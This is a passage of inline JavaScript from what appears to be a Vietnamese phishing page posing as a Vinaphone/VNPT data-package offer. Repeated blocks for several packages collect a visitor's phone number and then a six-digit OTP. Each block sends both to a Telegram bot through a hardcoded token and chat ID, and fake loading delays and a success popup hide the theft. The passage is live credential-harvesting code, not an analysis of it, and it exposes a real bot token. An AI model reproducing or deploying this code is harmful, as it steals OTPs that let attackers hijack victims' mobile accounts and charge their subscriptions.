                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt90").style.display = "inline-block";
        document.getElementById("send-phone-text-dt90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt90").style.display = "none";
        document.getElementById("send-phone-text-dt90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt90").style.display = "inline-block";
        document.getElementById("send-otp-text-dt90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt90").style.display = "none";
        document.getElementById("send-otp-text-dt90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nLink: https://digishop.vnpt.vn/di-dong/dt90/387?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt90").style.display = "block";
        document.getElementById("send-phone-btn-dt90").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90').style.display = 'block';
        document.getElementById("send-otp-btn-dt90").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt90"]').value;
        let phone = document.querySelector('input[name="phone-dt90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt90").style.display = "block";
                document.getElementById("popupOverlay-dt90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt90"]').value = '';
        document.querySelector('input[name="otp-dt90"]').value = '';
        document.getElementById("send-phone-btn-dt90").style.display = "block";
        document.getElementById("send-phone-btn-dt90").disabled = false;
        document.getElementById("phoneSuccessMessage-dt90").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt90").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt90"]').value = '';
        document.querySelector('input[name="otp-dt90"]').value = '';
        document.getElementById("popupOverlay-dt90").style.display = "none";
        document.getElementById("popupOverlay-complete-dt90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt90").style.display = "none";
        document.getElementById("send-phone-btn-dt90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt90").disabled = false;
        document.getElementById("send-otp-btn-dt90").disabled = false;
        document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt90hot");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt90hot").style.display = "inline-block";
        document.getElementById("send-phone-text-dt90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt90hot").style.display = "none";
        document.getElementById("send-phone-text-dt90hot").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-text-dt90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt90hot").style.display = "none";
        document.getElementById("send-otp-text-dt90hot").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt90hot').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt90hot"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nLink: https://digishop.vnpt.vn/di-dong/dt90/387?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "block";
        document.getElementById("send-phone-btn-dt90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'block';
        document.getElementById("send-otp-btn-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt90hot"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt90hot').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt90hot"]').value;
        let phone = document.querySelector('input[name="phone-dt90hot"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: dt90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt90hot").style.display = "block";
                document.getElementById("popupOverlay-dt90hot").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt90hot"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt90hot").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt90hot").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt90hot"]').value = '';
        document.querySelector('input[name="otp-dt90hot"]').value = '';
        document.getElementById("send-phone-btn-dt90hot").style.display = "block";
        document.getElementById("send-phone-btn-dt90hot").disabled = false;
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt90hot"]').value = '';
        document.querySelector('input[name="otp-dt90hot"]').value = '';
        document.getElementById("popupOverlay-dt90hot").style.display = "none";
        document.getElementById("popupOverlay-complete-dt90hot").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "none";
        document.getElementById("send-phone-btn-dt90hot").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt90hot").disabled = false;
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt90hot").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt90hot").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt90hot").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt120").style.display = "inline-block";
        document.getElementById("send-phone-text-dt120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt120").style.display = "none";
        document.getElementById("send-phone-text-dt120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt120").style.display = "inline-block";
        document.getElementById("send-otp-text-dt120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt120").style.display = "none";
        document.getElementById("send-otp-text-dt120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT120\nLink: https://digishop.vnpt.vn/di-dong/dt120/413?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt120").style.display = "block";
        document.getElementById("send-phone-btn-dt120").style.display = "none";
        document.querySelector('.thong-tin-otp-dt120').style.display = 'block';
        document.getElementById("send-otp-btn-dt120").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt120"]').value;
        let phone = document.querySelector('input[name="phone-dt120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt120").style.display = "block";
                document.getElementById("popupOverlay-dt120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt120"]').value = '';
        document.querySelector('input[name="otp-dt120"]').value = '';
        document.getElementById("send-phone-btn-dt120").style.display = "block";
        document.getElementById("send-phone-btn-dt120").disabled = false;
        document.getElementById("phoneSuccessMessage-dt120").style.display = "none";
        document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt120").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt120"]').value = '';
        document.querySelector('input[name="otp-dt120"]').value = '';
        document.getElementById("popupOverlay-dt120").style.display = "none";
        document.getElementById("popupOverlay-complete-dt120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt120").style.display = "none";
        document.getElementById("send-phone-btn-dt120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt120").disabled = false;
        document.getElementById("send-otp-btn-dt120").disabled = false;
        document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-max200").style.display = "inline-block";
        document.getElementById("send-phone-text-max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-max200").style.display = "none";
        document.getElementById("send-phone-text-max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-max200").style.display = "inline-block";
        document.getElementById("send-otp-text-max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-max200").style.display = "none";
        document.getElementById("send-otp-text-max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200/368?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-max200").style.display = "block";
        document.getElementById("send-phone-btn-max200").style.display = "none";
        document.querySelector('.thong-tin-otp-max200').style.display = 'block';
        document.getElementById("send-otp-btn-max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-max200"]').value;
        let phone = document.querySelector('input[name="phone-max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-max200").style.display = "block";
                document.getElementById("popupOverlay-max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-max200"]').value = '';
        document.querySelector('input[name="otp-max200"]').value = '';
        document.getElementById("send-phone-btn-max200").style.display = "block";
        document.getElementById("send-phone-btn-max200").disabled = false;
        document.getElementById("phoneSuccessMessage-max200").style.display = "none";
        document.querySelector('.thong-tin-otp-max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-max200"]').value = '';
        document.querySelector('input[name="otp-max200"]').value = '';
        document.getElementById("popupOverlay-max200").style.display = "none";
        document.getElementById("popupOverlay-complete-max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-max200").style.display = "none";
        document.getElementById("send-phone-btn-max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-max200").disabled = false;
        document.getElementById("send-otp-btn-max200").disabled = false;
        document.querySelector('.thong-tin-otp-max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-max200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
